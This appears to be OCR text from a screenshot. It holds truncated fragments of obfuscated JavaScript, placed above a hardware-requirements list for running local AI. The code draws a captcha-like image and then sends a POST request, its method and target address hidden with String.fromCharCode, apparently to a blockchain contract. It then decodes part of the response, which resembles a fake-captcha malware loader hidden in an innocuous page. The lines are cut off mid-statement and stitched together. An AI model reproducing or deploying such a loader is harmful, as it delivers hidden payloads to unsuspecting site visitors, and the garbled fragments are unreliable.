
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCh
Processor:
4.0 GHz+
boost clock
recommended for CPU inference
RAM:
enough space for
background apps
and OS overhead
Disk:
150+ GB for
high-context vector
database storage
GPU:
high memory bandwidth GPU for
next-gen local AI
pipeline